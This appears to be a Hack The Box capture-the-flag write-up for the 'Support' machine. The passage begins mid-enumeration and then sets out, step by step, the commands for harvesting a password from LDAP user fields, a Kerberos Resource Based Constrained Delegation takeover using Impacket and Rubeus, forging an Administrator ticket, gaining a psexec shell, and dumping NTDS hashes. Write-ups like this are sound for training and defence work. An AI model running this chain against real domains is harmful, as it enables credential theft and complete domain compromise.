ldapsearch -H ldap://$box -D [email protected] -w '<Password>' -b "dc=support,dc=htb" -s sub "(&(objectClass=user)(description=*))"- I like this query as it’s an easy way to pull credentials if they are stored in the description field, unfortunately there was nothing there this time.
- I also run the following command that will return all users who’s description field is not blank.
-
Finding Passwords in User Fields:
-
I Dump all user information:

- I run this query to dump all the user information and sAMAccount name too:
ldapsearch -H ldap://$box -D [email protected] -w '<Password>' -b "dc=support,dc=htb" -s sub "(&(objectClass=user)(sAMAccountName=*))"
- After sifting through it I find this which looks like a password in the information field for the “support” account:
- I run this query to dump all the user information and sAMAccount name too:
-
Verify if the password is valid using netex:
- I verify if it is valid using netexec:

- IT IS!! We have a valid way into the domain!
- +Note+:
- Due to this discovery I have now added the below search to my notes so that in future I also check the “info” field for passwords:
ldapsearch -H ldap://$box -D ldap@<domain>.<domain> -w '<Password>' -b "dc=<domain>,dc=<domain>" -s sub "(&(objectClass=user)(info=*))"
- Due to this discovery I have now added the below search to my notes so that in future I also check the “info” field for passwords:
- I verify if it is valid using netexec:
Connecting with Evil-WinRM:
- I connect to the domain using evil-winrm as ports 5985/5986 are both open and running.
3. Priv-Esc:
Enumerating the domain with bloodhound:
-
I upload
SharpHound.exeusing Evil-WinRM and begin scanning the domain. -
Checking for nested group memberships:
- Whilst bloodhound is running I check what nested groups the user we control is a part of.
-
(This will show up in bloodhound, however running this early will tell us if we are part of any known high value windows groups and can provide a clear path to domain takeover.)
-
Command:ldapsearch -H ldap://$box -D [email protected] -w '<Password>' -b "dc=support,dc=htb" -s sub "(member:1.2.840.113556.1.4.1941:=CN=support,CN=Users,DC=support,DC=htb)" -
Explanation:
"(member:1.2.840.113556.1.4.1941:=CN=support,CN=Users,DC=support,DC=htb)":- This filter leverages the
LDAP_MATCHING_RULE_IN_CHAINrule.- The OID being
(1.2.840.113556.1.4.1941)
- The OID being
- It searches for members recursively across group memberships.
- So it checks if the object CN=support,CN=Users,DC=support,DC=htb is a member of any groups, directly or indirectly.
- This filter leverages the
-
Result:

- It shows that user we control is actually part of a group called
"Shared Support Accounts"- This is not a standard group in AD, but it’s a discovery none the less.
- This is not a standard group in AD, but it’s a discovery none the less.
- It shows that user we control is actually part of a group called
-
- Whilst bloodhound is running I check what nested groups the user we control is a part of.
GenericAll privileges on the domain controller.
-

In bloodhound we can see our user has the
GenericAllprivilege over the Domain Controller, due to the fact that they are part of the “Shared Support Accounts” group. -
If you are unfamiliar with the
GenericAllprivilege, it’s incredibly powerful and dangerous.- Display Name:
GenericAll - Common Name:
GA/RIGHT_GENERIC_ALL - Hex Value:
0x10000000 - Interpretation: Allows creating or deleting child objects, deleting a sub-tree, reading and writing properties, examining child objects and the object itself, adding and removing the object from the directory, and reading or writing with an extended right.
- This is equivalent to the object-specific access rights bits (DE | RC | WD | WO | CC | DC | DT | RP | WP | LC | LO | CR | VW) for AD objects.
- In simple terms:
- This is also known as full control. This permission allows the trustee to manipulate the target object however they wish.
- Attack Options:
- Users:
- If we have this privilege over a user we can use a targeted kerberoasting attack & add an SPN to the user, request that ticket and then crack it offline.
- Groups:
- We can then add ourselves or other users to the group, this is especially useful if the group grants privileges by virtue of membership.
- Computers:
- We can perform a Resource Based Constrained Delegation attack.
- https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/resource-based-constrained-delegation-ad-computer-object-take-over-and-privilged-code-execution
- We add a fake computer to the domain & configure the computer we have
GenericAllpermissions over to allow our fake computer to act on behalf of it. This enables us to impersonate a high-privileged user on the domain and request a kerberos ticket for that user we can then either crack or use it in a pass the ticket attack.
- We can perform a Resource Based Constrained Delegation attack.
- Users:
- Display Name:
Resource Based Constrained Delegation Crash Course:
- Resource-based Constrained Delegation (RBCD) is a feature in Windows Active Directory that allows services to impersonate users under specific conditions. It’s an advanced way to handle delegation where permissions are more controlled compared to older methods.
Key Differences from Basic Constrained Delegation:
- Basic Constrained Delegation: Allows a service to impersonate any user to another service.
- Example: If Service A has permission, it can act as any user when accessing Service B.
- RBCD: Instead of granting Service A permission to impersonate users, you set permissions on the resource (like Service B) itself, determining which services (like Service A) can impersonate users.
- The resource (Service B) has an attribute called msDS-AllowedToActOnBehalfOfOtherIdentity. This lists services that can impersonate users for this resource.
Why It’s Important:
- With RBCD, no domain admin rights are needed to configure it. Anyone with write permissions to a computer account can modify this setting.
- Permissions like
GenericWrite,WriteDacl,WriteProperty, etc., give access to modify the delegation. - This contrasts with other delegation methods that require domain admin rights.
The attack, Kerberos Resource-based Constrained Delegation - Computer Object Takeover:
The attack (High Level):
- We are going to create a fake computer on the domain.
- Configure RBCD by setting the
msds-allowedtoactonbehalfofotheridentityto allow our computer to act on behalf of the DC. - Perform & S4U attack to get a kerberos ticket on behalf of the administrator.
- Pass the admins ticket to get RCE on the target.
Attack Requirements:
Requirement 1 - Ensure we can add machines to the domain:
- To check if our user has the ability to do this we need to check the
ms-ds-machineaccountquotaattribute. - By default it’s set to 10 on domains, but I have seen domains where the admins have, rightfully, disabled it.
- Checking it using netexec:

- As we can see it’s set to 10 this means we can add up-to 10 machines to this domain. So we can perform the attack
- Satisfied
Requirement 2 - A target computer:
- We know this is the DC of the domain (and we only have 1 target for this so it has to be that)
- Satisfied
Requirement 3 - Admins on the domain:
- The LDAP query for this is pretty simple:
"(&(objectClass=Person)(adminCount=1))"
- Satisfied
Requirement 4 - There must be at least One Domain Controller running Windows Server 2012 or newer in the environment.
- At the start of the engagement we can see that the level of the
domainFunctionailitylevel is 7. Level 7, requires that the domain environment be running Windows Server 2016 or newer.- Satisfied
Requirement 5 - The msds-allowedtoactonbehalfofotheridentity must be empty:
- This attribute allows a service to impersonate or act on behalf of another account (e.g., a user or computer) when accessing network resources. Which is exactly what we need, as our fake computer will act on behalf of the DC.
- I upload
PowerView.ps1to the host & then run the following command:Get-DomainComputer DC | select name, msds-allowedtoactonbehalfofotheridentity- Check the Value:

- We can see it’s empty, this is good, as it means we can set the value. If this was already set we could not progress unless we controlled that specific account.
Requirement 6 - Various Fake Machine Requirements:
- We actually don’t need to worry about these at the moment, these will be generated whilst we perform the attack.
- The Fake Computer SID
- The Name of Fake Computer
- The Fake Computer Password
4. Ownership:
Performing the Attack:
- Great video of the attack here:
1. Add the Computer:
-
Create the computer using Impacket:
impacket-addcomputer -computer-name 'bloodstiller' -computer-pass 'hackme' -dc-ip $dcip support.htb/support
-
I verify the computer was made using PowerView:
Get-AdComputer -identity bloodstiller
- +Note+: be patient, this can hang for a number of seconds!
- I also grab the SID of the computer as we will need this moving forward:
S-1-5-21-1677581083-3380853377-188903654-6101
2. Modify the msds-allowedtoactonbehalfofotheridentity value on the target:
-
Configure RBCD Using Sharpview
-
Verity the
PrincipalAllowedToDelegateToAccountvalue is empty:Get-ADComputer -Identity DC -Properties PrincipalsAllowedToDelegateToAccount
-
Add our computer as to the
PrincipalAllowedToDelegateToAccountvalue:Set-ADComputer -Identity DC -PrincipalsAllowedToDelegateToAccount bloodstiller$- +Note+: be patient, this can hang for a number of seconds!
-
Verify the attribute is set:
Get-ADComputer -Identity DC -Properties PrincipalsAllowedToDelegateToAccount- It should now contain our fake computer name

-
-
Verify the
msds-allowedtoactonbehalfofotheridentityvalue has changed:-
Get-DomainComputer DC | select msds-allowedtoactonbehalfofotheridentity -

-
We can see it has but it’s just a series of numbers? It’s RAW bytes which we need to convert back to the SID to verify it works.
$TargetComputer = "DC.support.htb" $RawBytes = Get-DomainComputer $TargetComputer -Properties 'msds-allowedtoactonbehalfofotheridentity' | select -expand msds-allowedtoactonbehalfofotheridentity $Descriptor = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList $RawBytes, 0 $Descriptor.DiscretionaryAcl -

- As we can see the
AceTypeis set toAcessAllowed- AceType: Represents the type of Access Control Entry (ACE) in the Access Control List (ACL).
- In this case, the value is
AccessAllowed, meaning it grants permission to the associatedSecurityIdentifier.(SID).
- In this case, the value is
- And it has the SID from the fake machine we made earlier so therefore it means that the ACE is set to allow our machine to act on behalf of the domain controller
DC.SUPPORT.HTB
- AceType: Represents the type of Access Control Entry (ACE) in the Access Control List (ACL).
- As we can see the
-
Minor recap:
- We have created a fake machine on the domain.
- We have configured our machine to act on behalf of
DC.SUPPORT.HTB
-
3. Craft Kerberos Ticket with Rubeus for local admin on DC01:
-
Retrieve the password hash that was used to create the computer object:
.\Rubeus.exe hash /password:hackme /user:bloodstiller$ /domain:support.htb- Breakdown:
hash: Instructs Rubeus to extract a hash./password:hackme: Specifies the password for the user (hackme)./user:bloodstiller$: Specifies the username of the account we want the password for (bloodstiller$).- +Note+: we have the
$as this is a machine account
- +Note+: we have the
/domain:support.htb: Specifies the domain (support.htb).
- Breakdown:

- We need this so we can craft tickets.
- Hash =
601EAB3FDFB146C4ECD8F800C987D621
- Hash =
-
Generate Kerberos tickets for the Administrator by peforming the S4U attack:

.\rubeus.exe s4u /user:bloodstiller$ /rc4:601EAB3FDFB146C4ECD8F800C987D621 /impersonateuser:Administrator /msdsspn:cifs/dc.support.htb /domain:support.htb /ptt /nowrap- Breakdown:
s4u: Service for User functionality, used to request a service ticket for a user./user:bloodstiller$: Specifies the user (bloodstiller$), (usually a service account)./rc4:601EAB3FDFB146C4ECD8F800C987D621: The RC4-HMAC key (NTLM hash) for the user (bloodstiller$)./impersonateuser:Administrator: Specifies the user to impersonate (Administrator)./msdsspn:cifs/dc.support.htb: Specifies the SPN (Service Principal Name) for the service to request a ticket (CIFS on dc.support.htb)./domain:support.htb: Specifies the domain (support.htb)./ptt: Pass-the-ticket option to inject the resulting ticket into memory for immediate use./nowrap: Ensures the ticket is not Base64-encoded (used for better formatting).- No idea why nowrap is not standard for the output…
- Breakdown:
4. Root…..right?

- We should be able to access the necessary resources locally as we have performed a PTT attack but for some reason it doesn’t work, (I actually went to the creators page to see why & it doesn’t work for him either so I am not crazy)
- https://0xdf.gitlab.io/2022/12/17/htb-support.html#get-domain-tgt
- Instead we will need to convert our tickets and access the target it a different wat.
5. Convert our tickets for use on Linux:
- For all intents & purposes we now have everything we need to access the domain, however we need to perform some conversions before we can get RCE on the DC from our linux host, luckily we can do this with the impacket-tool
tickerConverter-
We take the base64 encoded string from rubeus and put into a file called
b64.ticket: -
We then decode that ticket whilst piping it into another file called
admin.kirbi:base64 -d b64.ticket > admin.kirbi
.kirbiis the extension required for us to convert our ticket.
-
We then use impacket-ticketconvert to convert our
.kirbito a.ccacheccache: (Credential Cache) files are used in Linux systems to store Kerberos tickets and other security credentials obtained through the Kerberos authentication process.impacket-ticketConverter admin.kirbi admin.ccache
-
Set the
KRB5CCNAMEVariable & get rootKR5CCNAMEis an Environment variable used by Kerberos 5 (KRB5) used by Linux as pointer to the.ccachefileKRB5CCNAME=admin.ccache impacket-psexec support.htb/[email protected] -k -no-pass
-
5. Pillaging/Persistence:
-
Initially I try and run Secrets-Dump but it’s not playing ball:
-

So I upload
LaZagne.exe:- I find nothing other than the machine hash, which will not be crackable as these are handled by the OS itself, extremely long and rotated often.
- I find nothing other than the machine hash, which will not be crackable as these are handled by the OS itself, extremely long and rotated often.
-

Dumping NTDS via netexec:
- So now I have all the hashes from NTDS, including Domain Admin, I have complete domain ownership.
- So now I have all the hashes from NTDS, including Domain Admin, I have complete domain ownership.
-
Verify The Admin Hash Works:

- It works, so now I can conclude this box as I can regain entry anytime via the Admin hash or any of the hashes I have.
Lessons Learned:
What did I learn?
- I learned about XOR and reverse engineering the encryption.
- I was rusty on kerberos so took me some time to get my head around RBCD again as I haven’t done it in some time.
- I re-learned about S4U attacks as it had been some time.
What silly mistakes did I make?
- I was an idiot and didn’t change my hosts file for ages after a box reboot and couldn’t figure out why my LDAP binds were not working.
- Should have dumped NTDS prior to running LaZagne.exe & Secrets-Dump.
Thoughts:
- Easy my ass….reverse engineering a binary, doing an RBCD kerberos attack that should work but doesn’t so we have to export tickets to access remotely. For me this was an easy to medium box.
Sign off:
Remember, folks as always: with great power comes great pwnage. Use this knowledge wisely, and always stay on the right side of the law!
Until next time, hack the planet!
– Bloodstiller
– Get in touch bloodstiller at proton dot me


